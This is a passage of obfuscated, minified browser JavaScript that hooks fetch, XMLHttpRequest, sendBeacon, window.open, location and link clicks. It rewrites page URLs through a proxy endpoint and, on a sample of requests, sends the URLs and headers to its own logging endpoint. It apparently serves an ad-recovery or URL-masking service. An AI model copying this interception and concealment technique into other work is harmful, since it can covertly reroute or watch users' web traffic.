a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1953)]:a}}),Xt(o,l(2414),l(3051),(function(){const t=l;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](o)[t(2734)][t(2449)](this,...n)})),Xt(o,l(1670),l(2486),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(492)],baseUrl:i.A[c(515)](o)[c(1986)][c(515)][c(1770)](o[c(1362)]),endpoint:n.A[c(612)]})),i.A[c(515)](o)[c(668)][c(2449)](this,t,s,a)})),Qt(o,l(2699),(function(t,e,n){const s=l,a=e&&e[s(2969)](s(1569))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(515)](o)[s(2699)])(t,a,n)})),Qt(o,l(1009),(function(t,s){const a=l;return t?new(i.A[a(515)](o)[a(1009)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2479)],baseUrl:i.A[a(515)](o)[a(1986)][a(515)][a(1770)](o[a(1362)]),endpoint:n.A[a(612)]}),s):new(i.A[a(515)](o)[a(1009)])(t,s)})),o[l(3836)]=Dt(o,l(2549),l(3366),{get:function(t,n){const r=l,i=o[r(3366)][n];if(r(1669)==typeof n&&[r(3436),r(3942),r(1445),r(3661),r(1108),r(755),r(1668),r(2398),r(3551)][r(2969)](n)){const t=o[r(3366)][r(3436)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1953)]:t)[n]||i[n]}return r(1990)===n?o[r(3366)][n]:r(1929)===n?function(){const t=r,n=o[t(3366)][t(3436)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1953)]:n}:r(1173)==typeof i?i[r(971)](o[r(3366)]):i},set:function(t,e,n){return o[l(3366)][e]=n,!0}}),o[l(1362)][l(3836)]=Dt(o,l(1362),l(3366),{get:function(t,n){const r=l,i=o[r(1362)][r(3366)][n];if(r(1669)==typeof n&&[r(3436),r(3942),r(1445),r(3661),r(1108),r(755),r(1668),r(2398),r(3551)][r(2969)](n)){const t=o[r(1362)][r(3366)][r(3436)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1953)]:t)[n]}return r(1990)===n?o[r(1362)][r(3366)][n]:r(1929)===n?function(){const t=r,n=o[t(1362)][t(3366)][t(3436)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1953)]:n}:r(1173)==typeof i?i[r(971)](o[r(1362)][r(3366)]):i},set:function(t,e,n){const r=l;return o[r(1362)][r(3366)][e]=n,!0}}),o[l(1880)]=Dt(o,l(2549),l(3430),(y=o,{get:function(t,e){const n=l;if(n(1880)===e)return y[n(3430)][n(3430)]===y[n(3430)]?y[n(1880)]:y[n(3430)][n(3430)];if(n(3836)===e)return y[n(3430)][n(3366)];const r=y[n(3430)][e];return n(733)===e?function(t,e){const r=n;for(var o=arguments[r(2882)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3430)][r(733)](t,"*",...i)}:n(1173)==typeof r&&r[n(971)][n(1929)]()[n(2969)](n(2094))?r[n(971)](y[n(3430)]):r},set:function(t,e,n){return y[l(3430)][e]=n,!0}})),Object[l(1086)](o)[l(3401)]((t=>{const e=l;try{if(!t[e(679)](e(2931))||!t[e(2518)](e(2184)))return;const n=[e(1861),e(3751)];for(const r of n){const n=o[e(2857)][e(4148)](o[t][e(3336)],r);n&&o[e(2857)][e(481)](o[t][e(3336)],r,{get:function(){const t=e;for(var r=arguments[t(2882)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(515)][t(2449)](this,...o);return t(1669)==typeof s&&s[t(679)](t(2826))&&(s=s[t(2834)](3)),s},set:function(t){const r=e;r(1669)!=typeof t&&r(3024)!=typeof t||(t=r(2826)+t);const o=n[r(515)][r(2449)](this);for(var i=arguments[r(2882)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3216)][r(2449)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(2882)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(2882)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(515)]&&Gt[l(2449)](this,e,n,r,a,null,null))return o[l(515)][l(2449)](t,t,c,...d);{const t=e[n][r][c];return l(1173)==typeof t?t[l(971)](e[n][r]):t}}catch(t){s.A[l(3342)](l(3311)+n+"."+r+"."+c[l(1929)](),t[l(490)]);const o=e[n][r][c];return l(1173)==typeof o?o[l(971)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(2882)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3216)]&&Gt[u(2449)](this,e,n,r,a,null,null)?o[u(3216)][u(2449)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(3342)](u(1805)+n+"."+r+"."+c[u(1929)]()+"="+l[u(1929)](),t[u(490)]),e[n][r][c]=l,!0}}}):null},Qt=function(e,n,r){const o=t;let a=arguments[o(2882)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3336)]&&(e[n]=function(){const t=o;for(var c=arguments[t(2882)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(2449)](this,e,n,t(3860),a,null,null,...l)?r[t(2449)](this,...l):new(i.A[t(515)](e)[n])(...l)}catch(r){return s.A[t(3342)](t(687)+n+t(532),r[t(490)],...l),new(i.A[t(515)](e)[n])(...l)}},Object[o(481)](e[n],o(1650),{value:n}),Object[o(481)](e[n],o(2188),{value:!0}),e[n][o(3336)]=i.A[o(515)](e)[n+o(1630)])},Xt=function(e,n,r,o){const a=t;let c=arguments[a(2882)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(2882)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(515)](e)[n+"_"+r])return;const u=a(2549)===n[a(3474)]()?e:a(1362)===n?e[a(1362)]:a(3211)===n?e[a(3211)]:e[n][a(3336)],d=function(){const t=a;for(var u=arguments[t(2882)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(2449)](this,e,n,r,c,null,null,...d)?o[t(2449)](this,...d):i.A[t(515)](e)[n+"_"+r][t(2449)](this,...d)}catch(o){if(l[t(3913)])throw o;return t(3211)!==n&&s.A[t(3342)](t(687)+n+"."+r,o[t(490)],...d),i.A[t(515)](e)[n+"_"+r][t(2449)](this,...d)}};Object[a(481)](d,a(1650),{value:r}),Object[a(481)](d,a(2188),{value:!0}),e===top&&Object[a(481)](d,a(1929),{value:function(){const t=a;return i.A[t(515)](e)[n+"_"+r][t(1929)]()}});const h=Object[a(4148)](u,r);if(h){const t={...h,value:d};delete t[a(515)],delete t[a(3216)],Object[a(481)](u,r,t)}else u[r]=d},Zt=function(e,n,r,o){const a=t;let c=arguments[a(2882)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(515)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(2882)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(515)]&&Gt[t(2449)](this,e,n,r,c,null,null,...u)?o[t(515)][t(2449)](this,...u):i.A[t(515)](e)[n+"_"+r][t(515)][t(2449)](this,...u)}catch(o){return s.A[t(3342)](t(3833)+n+"."+r+t(1487),o[t(490)],...u),i.A[t(515)](e)[n+"_"+r][t(515)][t(2449)](this,...u)}};Object[a(481)](l,a(1650),{value:a(3270)+r}),Object[a(481)](l,a(2188),{value:!0});const u=function(){const t=a;for(var l=arguments[t(2882)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3216)]&&Gt[t(2449)](this,e,n,r,c,null,null,...u)?o[t(3216)][t(2449)](this,...u):i.A[t(515)](e)[n+"_"+r][t(3216)][t(2449)](this,...u)}catch(o){s.A[t(3342)](t(3833)+n+"."+r+t(2650),o[t(490)],...u),i.A[t(515)](e)[n+"_"+r][t(3216)][t(2449)](this,...u)}};Object[a(481)](u,a(1650),{value:a(1850)+r}),Object[a(481)](u,a(2188),{value:!0}),e[a(2857)][a(481)](a(2549)===n[a(3474)]()?e:e[n][a(3336)],r,{get:l,set:u})},Jt=function(e,n,r,o,a){const c=t;let l=arguments[c(2882)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(515)](e)[n+"_"+r]&&e[c(2857)][c(481)](e[n][c(3336)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(2882)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(515)](e)[n+"_"+r][t(515)][t(2449)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(2449)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(515)];p&&(m[t(515)]=function(e,o){const i=t;try{for(var c=arguments[i(2882)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2449)](a,e,o,...l)}catch(t){return s.A[i(3342)](i(3311)+n+"."+r+"."+o[i(1929)](),t[i(490)]),e[o]}});const g=o[t(3216)];g&&(m[t(3216)]=function(e,o,i){const c=t;try{for(var l=arguments[c(2882)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2449)](a,e,o,i,...u)}catch(t){return s.A[c(3342)](c(1805)+n+"."+r+"."+o[c(1929)]()+"="+i,t[c(490)]),e[o]=i,!0}});const w=o[t(3796)];w&&(m[t(3796)]=function(e){return w[t(2449)](e,e)});const b=o[t(4148)];return b&&(m[t(4148)]=function(e,n){return b[t(2449)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(515)](e)[n+"_"+r][t(3216)])return!0;for(var o=arguments[t(2882)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(2449)](this,e,n,r,l,null,null,...s)?a[t(2449)](this,...s):i.A[t(515)](e)[n+"_"+r][t(3216)][t(2449)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(2882)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2449)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(875)===o||i(1917)===o||o[i(679)](i(1914))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1953)]:o,s[i(3436)]);if(t&&a[i(3661)]===s[i(3661)])return!0;try{if(i(1917)===r[i(3366)][i(3436)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3366)][r(3436)],i=new(n[r(3289)])((0,e.EW)(t)?(0,e.sH)(t)[r(1953)]:t);if(r(3770)!==i[r(3661)])return i}catch(t){break}if(o===o[r(3430)])break;o=o[r(3430)]}s.A[r(3124)](r(4038),n)};function Kt(e,n){const r=t;return n instanceof e[r(1796)]&&n[r(2960)]instanceof e[r(1890)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(1499));if(s instanceof r[c(1796)]){const t=s[c(3412)],{url:l,additionalHeaders:u}=ee(r,new(r[c(3289)])(s[c(3412)]));return a&&l[c(3019)][c(661)](c(1090),a),{protectedInput:new(r[c(1796)])((0,e.Wq)({protectUrlContext:o,url:l[c(3436)],baseUrl:i.A[c(515)](r)[c(1986)][c(515)][c(1770)](r[c(1362)]),endpoint:n.A[c(612)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(3289)]){const t=s[c(3436)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(3019)][c(661)](c(1090),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(3436)],kind:e.MN[c(492)],baseUrl:i.A[c(515)](r)[c(1986)][c(515)][c(1770)](r[c(1362)]),endpoint:n.A[c(612)]});return{protectedInput:new(r[c(3289)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(1669)==typeof s){const t=s,l=i.A[c(515)](r)[c(1986)][c(515)][c(1770)](r[c(1362)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(3019)][c(661)](c(1090),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(3436)],kind:e.MN[c(492)],baseUrl:l,endpoint:n.A[c(612)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(3835)](c(2624),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(3289)])(n);if((r(2005)===i[r(1445)]||r(771)===i[r(1445)])&&r(1310)===i[r(3551)]){const t=i[r(3019)][r(515)](r(3564));null!==t&&(i[r(3019)][r(483)](r(3564)),o[r(3564)]=t);const e=i[r(3019)][r(515)](r(3428));null!==e&&(i[r(3019)][r(483)](r(3428)),o[r(3428)]=e);const n=i[r(3436)][r(2882)],s=i[r(3019)][r(515)](r(2602));n>=5e3&&s&&s[r(2882)]>=1e3&&(i[r(3019)][r(483)](r(2602)),o[r(2602)]=s);const a=i[r(3019)][r(515)](r(610));n>=5e3&&a&&a[r(2882)]>=1e3&&(i[r(3019)][r(483)](r(610)),o[r(610)]=a);const c=i[r(3019)][r(515)](r(4207));n>=5e3&&c&&c[r(2882)]>=1e3&&(i[r(3019)][r(483)](r(4207)),o[r(4207)]=c);const l=i[r(3019)][r(515)](r(3711));n>=5e3&&l&&l[r(2882)]>=1e3&&(i[r(3019)][r(483)](r(3711)),o[r(3711)]=l);const u=i[r(3019)][r(515)](r(2385));n>=5e3&&u&&u[r(2882)]>=500&&(i[r(3019)][r(483)](r(2385)),o[r(2385)]=u);const d=i[r(3019)][r(515)](r(2505));n>=5e3&&d&&d[r(2882)]>=1e3&&(i[r(3019)][r(483)](r(2505)),o[r(2505)]=d)}if(i[r(1445)][r(2518)](r(1126))&&r(670)===i[r(3551)]){const t=i[r(3019)][r(515)](r(1728));t&&t[r(2882)]>=1e3&&(i[r(3019)][r(483)](r(1728)),o[r(1728)]=t)}if(r(525)===i[r(1445)]&&r(1001)===i[r(3551)]){const t=i[r(3019)][r(515)](r(2252));null!==t&&(i[r(3019)][r(483)](r(2252)),o[r(2252)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(3412)];if(!Kt(r,s))throw new TypeError(c(1021));let u="";const d=new URL(s[c(3412)]);if(c(3784)===d[c(1445)]||c(3451)===d[c(1445)]&&c(4089)===d[c(3551)]&&"1"===d[c(3019)][c(515)](c(3950))){const t=await async function(t){const e=c,n=new DecompressionStream(e(3950)),r=t[e(1541)](n),o=await new Response(r)[e(998)]();return(new TextDecoder)[e(3315)](new Uint8Array(o))}(s[c(2960)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(2483)](t),r=new CompressionStream(e(3950)),o=r[e(2353)][e(2628)]();return o[e(1427)](n),o[e(2397)](),await new Response(r[e(1889)])[e(998)]()}(t)}else u=await async function(t){const e=c,n=t[e(2519)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(881)]();return s?o:(o+=r[i(3315)](a,{stream:!0}),t())}()}(s[c(2960)]);const h=ee(r,new(r[c(3289)])(s[c(3412)])),f=h[c(3412)],m=h[c(1266)];a&&f[c(3019)][c(661)](c(1090),a);const p=new(r[c(1796)])((0,e.Wq)({protectUrlContext:o,url:f[c(3436)],baseUrl:i.A[c(515)](r)[c(1986)][c(515)][c(1770)](r[c(1362)]),endpoint:n.A[c(612)]}),{method:s[c(801)],browsingTopics:!!isSecureContext,body:u,cache:s[c(1255)],credentials:s[c(3511)],headers:s[c(754)],integrity:s[c(1619)],keepalive:s[c(1672)],mode:s[c(3553)],redirect:s[c(3885)],referrer:s[c(2727)],referrerPolicy:s[c(1278)],signal:s[c(1416)]}),g=new(r[c(3289)])(l);if([c(3156),c(4224),c(3514),c(3373)][c(2969)](g[c(1445)]))throw new Error(c(507));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(754)in n?new Headers(n[i(754)]):e instanceof Request?new Headers(e[i(754)]):new Headers,s={};for(const[e,n]of Object[i(3715)](r)){const r=Ht(n),o=It(e);t[i(3216)](i(557)[i(4054)](o),r),s[o]=r[i(2882)]}return o&&t[i(3216)](i(980),Ht(JSON[i(901)](s))),n[i(754)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(754)]:{}),n={};for(const[e,o]of Object[i(3715)](r)){const r=Ht(o),s=It(e);t[i(3216)](i(557)[i(4054)](s),r),n[s]=r[i(2882)]}return o&&t[i(3216)](i(980),Ht(JSON[i(901)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(1669)==typeof n||n instanceof e[r(3289)]?new(e[r(3289)])(n):new(e[r(3289)])(n[r(3412)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(612)],protectUrlContext:o,url:""[s(4054)](n.A[s(612)],s(2615))});fetch(t,{method:s(3236),headers:{"Content-Type":s(3318)},body:JSON[s(901)]({table:s(2091),dataset:s(1312),data:i})})[s(2678)]((t=>{const e=s;console[e(3835)](e(647),t)}))}catch(t){console[s(3835)](s(625),t)}}var se=Q(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(4198)])||void 0===r?void 0:r[e(526)])&&void 0!==n?n:[];if(Array[e(826)](o)){s.A[e(3342)](e(3743)[e(4054)](o[e(2882)],e(1075)));for(const t of o)try{t(window[e(4198)])}catch(t){s.A[e(3342)](e(567),t)}s.A[e(3342)](e(523)),window[e(4198)][e(526)]={push:function(t){const n=e;try{t(window[n(4198)])}catch(t){s.A[n(3342)](n(567),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(905)](n[c(1362)][c(1748)])[c(2620)]((t=>!a[c(2969)](t)))[c(2620)]((t=>!(0,e.EW)(i.A[c(515)](n)[c(549)][c(515)][c(2449)](t))));a[c(2639)](...l);for(const t of l){const e=i.A[c(515)](n)[c(549)][c(515)][c(2449)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2T;ce(t,e,n,r);const s=[...n[o(4111)][o(3110)]((t=>o(3104)[o(4054)](t,o(3584))[o(4054)](t,'"]'))),...n[o(2830)][o(3110)]((t=>"#"[o(4054)](CSS[o(767)](t),",.")[o(4054)](CSS[o(767)](t)))),...n[o(1691)][o(3110)]((t=>"["[o(4054)](t,"]"))),...n[o(2902)][o(3110)]((t=>t[o(2732)][o(3110)]((e=>"["[o(4054)](t[o(3589)],'="')[o(4054)](e,'"]')))))[o(2949)](),...n[o(2079)][o(3110)]((t=>""[o(4054)](t)))][o(1868)](",");for(const r of Array[o(905)](i.A[o(515)](t)[o(3123)][o(2449)](t[o(1362)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(905)](t[o(1362)][o(2303)]))try{var a;if(r[o(4078)]===r[o(562)][o(2882)])continue;if(r[o(4078)]=r[o(562)][o(2882)],o(3738)===r[o(1840)][o(2410)])continue;if(null!==(a=r[o(3880)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2969)](o(730)))continue;(0,se.VE)(e,n,r[o(562)])}catch(n){(0,se.vR)(e,t,r)}ae()}}var ue=Q(3268);const de=e=>t(2005)===e[t(3942)]&&t(1310)===e[t(3551)]||fe(e),he=e=>!(t(2005)!==e[t(1445)]&&t(2089)!==e[t(1445)]&&t(771)!==e[t(1445)]||t(1310)!==e[t(3551)]||"vp"!==e[t(3019)][t(515)](t(3598))&&t(938)!==e[t(3019)][t(515)](t(3598))),fe=e=>t(771)===e[t(3942)]&&t(1310)===e[t(3551)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(612)])[r(1445)];return t[r(1445)][r(2518)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(2882)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2T;return e(2600)+(0,ue.t)(t[e(3366)][e(1445)]+e(3292))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2T;return e(2600)+(0,ue.t)(t[e(3366)][e(1445)]+e(3791))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(2882)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2449)](this,...l))return t[e(2449)](this,...l);try{return o[e(2449)](this,t,...l)}catch(o){return s.A[e(3342)](e(687)+n+"."+r,o[e(490)],...l),t[e(2449)](this,...l)}})}else Xt(e,n,r,(function(){const t=a,n=i.A[t(515)](e)[l];for(var r=arguments[t(2882)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2449)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(2039)]||s[h(3306)])return;s[h(2039)]=!0,i.A[h(2235)](s),function(){const n=h;let r=arguments[n(2882)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1440);if(i.A[n(515)](window)[n(1301)][n(2449)](window[n(1362)][n(682)],n(499)[n(4054)](o,'"]')))return;const s=window[n(1362)][n(1256)](n(3030));i.A[n(515)](window)[n(4212)][n(2449)](s,n(1650),o),i.A[n(515)](window)[n(2161)][n(2449)](window[n(1362)][n(682)],s),i.A[n(515)](window)[n(2031)][n(2449)](window,n(490),(o=>{const s=n;switch(o[s(1644)][s(2069)]){case s(2206):if(s(1189)===o[s(1644)][s(1650)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2400)])||void 0===e?void 0:e[t(2449)](r)}),0),r[s(648)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2T,n=[];let r=t;for(;r!==window[e(2655)];){try{n[e(2639)](r[e(1650)])}catch(t){}r=r[e(3430)]}return n}(o[t(2771)]);o[t(1644)][t(1644)][t(1650)]&&n[t(2639)](o[t(1644)][t(1644)][t(1650)]),null===(e=r[t(648)])||void 0===e||e[t(2449)](r,function(e){const n=t,r=window[n(1449)][n(1288)]()[n(2924)]()[n(3110)]((t=>(t[n(1639)]||t[n(3330)])()))[n(2620)]((t=>e[n(3761)]((e=>e[n(2969)](t)))));return r[n(2882)]<=1?r[0]:r[n(812)](((t,e)=>e[n(2882)]-t[n(2882)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(515)](window)[r(4093)][r(2449)](window,o,{credentials:r(2896)});let l;l=c.ok?await c[r(3435)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1953)]:o,D(window,r(3052),r(2762),{target:s,windowFeatures:a,url:l})})(o[s(1644)][s(1644)]);break;case s(3052):if(s(2762)===o[s(1644)][s(1650)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(515)](window)[n(3493)][n(2449)](window,s,null!=r?r:n(780),o);Y(window,a,s,o)})(o[s(1644)][s(1644)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2T;q(t,r(2638),(arguments[r(2882)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3216)](r(1756),e)[r(3216)](r(2196),n)[r(3216)](r(3942),new URL(location[r(3436)])[r(3942)]))}(r,t||h(3958),"")}}),s[h(1362)][h(3532)](h(1189),(t=>{const o=h;if(t[o(813)])return;let a=t[o(2326)];for(;a&&"a"!==(null===(c=a[o(2079)])||void 0===c?void 0:c[o(3474)]());){var c;a=a[o(2093)]}if(a){var l;let c=i.A[o(515)](s)[o(1878)][o(2449)](a,o(3436));if(o(1669)!=typeof c||c[o(679)](o(1914)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(3661)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1953)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3352)],baseUrl:i.A[o(515)](s)[o(1986)][o(515)][o(1770)](s[o(1362)]),endpoint:n.A[o(612)],extra:{sourceFrameOrigin:u}});let h=i.A[o(515)](s)[o(1878)][o(2449)](a,o(2470));h=At(r,h,i.A[o(515)](s)[o(1986)][o(515)][o(1770)](s[o(1362)])),t[o(3238)]();let f=s;for(;D(f,o(2206),o(1189),{url:c,windowFeatures:h?o(1711)[o(4054)](h):void 0,name:s[o(1650)]}),f!==s[o(2655)];)f=f[o(3430)][o(2549)]}})),pe(s,h(1015),h(2258),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(798)])&&de(a)&&!he(a)&&Math[i(3996)]()<.1;let l=null;c&&(l=i(1742)+ut.A[i(3492)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(754)]&&o[d(754)]instanceof t[d(1602)]&&o[d(754)][d(3401)](((t,e)=>{const n=d,r=e[n(3474)]();let o=null;if(r[n(679)](n(557))?o=r[n(2583)](n(557),""):r[n(679)](n(2966))&&(o=r[n(2583)](n(2966),"")),null!==o){const e=o[n(2583)](/-/g,"_");h[n(2639)]({key:e,value:t})}}));const f=h[d(2620)]((t=>d(2602)===t[d(3589)])),m=h[d(2620)]((t=>d(610)===t[d(3589)]));ie(0,e,{timestamp:(new Date)[d(781)](),log_type:""[d(4054)]("v9",d(1662)),url:r[d(3436)],host:t[d(3366)][d(1445)],data:JSON[d(901)]({source:d(1502),endpoint:n.A[d(612)],trace_id:l,cust_params_in_search:r[d(3019)][d(4100)](d(2602)),prev_scp_in_search:r[d(3019)][d(4100)](d(610)),cust_params_in_as_headers:f[d(3110)]((t=>t[d(2732)])),prev_scp_in_as_headers:m[d(3110)]((t=>t[d(2732)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(3436)],cust_params_in_cut_url:c[d(3019)][d(4100)](d(2602)),prev_scp_in_cut_url:c[d(3019)][d(4100)](d(610))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(2882)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(2449)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(1796)]?(0,o.pI)(l,t[e(3412)]):(0,o.pI)(l,t)})),pe(s,h(2414),h(1809),(function(t,a,c){const u=h;for(var f=arguments[u(2882)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(2449)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(798)])&&de(g)&&!he(g)&&Math[u(3996)]()<.1,b=i.A[u(515)](s)[u(1986)][u(515)][u(1770)](s[u(1362)]),{additionalHeaders:y,url:v}=ee(s,u(1669)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(1742)+ut.A[u(3492)](16,16),v[u(3019)][u(661)](u(1090),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(492)],baseUrl:i.A[u(515)](s)[u(1986)][u(515)][u(1770)](s[u(1362)]),endpoint:n.A[u(612)]}),k=t[u(2449)](this,a,A,...m),_=[],T={};for(const[t,e]of Object[u(3715)](y)){const n=Ht(e),r=It(t);this[u(1422)](u(557)[u(4054)](r),n),_[u(2639)]({key:r,value:n}),T[r]=n[u(2882)]}return x&&(this[u(1422)](u(980),Ht(JSON[u(901)](T))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(2620)]((t=>d(2602)===t[d(3589)])),f=i[d(2620)]((t=>d(610)===t[d(3589)]));ie(0,e,{timestamp:(new Date)[d(781)](),log_type:""[d(4054)]("v9",d(1662)),url:r[d(3436)],host:t[d(3366)][d(1445)],data:JSON[d(901)]({source:d(1395),endpoint:n.A[d(612)],trace_id:c,cust_params_in_search:r[d(3019)][d(4100)](d(2602)),prev_scp_in_search:r[d(3019)][d(4100)](d(610)),cust_params_in_as_headers:h[d(3110)]((t=>t[d(2732)])),prev_scp_in_as_headers:f[d(3110)]((t=>t[d(2732)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(3436)],cust_params_in_cut_url:a[d(3019)][d(4100)](d(2602)),prev_scp_in_cut_url:a[d(3019)][d(4100)](d(610))})})}(s,r,g,0,_,y,v,x,T)),k})),Zt(s,h(2414),h(3524),{get:function(){const t=h;for(var n,r=arguments[t(2882)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(807)])||void 0===n?void 0:n[t(3524)])||i.A[t(515)](s)[t(3307)][t(515)][t(2449)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1953)]:c}}),Xt(s,h(2279),h(2936),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(492)],baseUrl:i.A[a(515)](s)[a(1986)][a(515)][a(1770)](s[a(1362)]),endpoint:n.A[a(612)]}),i.A[a(515)](s)[a(4093)][a(2449)](s,t,{method:a(3236),keepalive:!0,body:o,mode:a(1599)}),!0}),(function(t){return arguments[h(2882)]>0&&(0,o.pI)(l,t)})),Xt(s,h(1015),h(1809),(function(t,o,a){const c=h;if(a){const t=a[c(2862)](",")[c(3110)]((t=>{const e=c;if(t[e(2969)](e(1711))){const n=t[e(2862)]("=")[1];return e(1711)[e(4054)](At(r,n,i.A[e(515)](s)[e(1986)][e(515)][e(1770)](s[e(1362)])))}return 